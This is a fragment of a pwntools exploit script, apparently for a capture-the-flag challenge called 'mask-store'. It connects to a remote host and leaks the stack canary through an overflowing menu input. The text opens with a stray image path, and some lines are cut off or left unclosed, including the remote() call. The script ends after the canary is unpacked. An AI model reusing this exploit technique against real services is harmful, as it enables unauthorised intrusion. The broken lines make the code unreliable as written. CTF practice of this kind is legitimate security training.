 from pwn import *
#r=process("./mask-store")
#lib=ELF("/lib/x86_64-linux-gnu
r=remote("211.239.124.243", 186
lib=ELF("./libc-2.31.so")
context.log_level='debug'
pay='x'*(0x50-0x8)
r.sendlineafter("? : ","1")
r.sendlineafter(": ","1")
#canary leak
r.sendlineafter("? : ","2")
r.sendlineafter(": ","0")
r.sendlineafter(": ",pay)
r.sendlineafter("? : ","3")
r.recvuntil("x"*(0x50-0x8))
canary=r.recv(8)
canary=b'\x00'+canary[1:]
canary=u64(canary)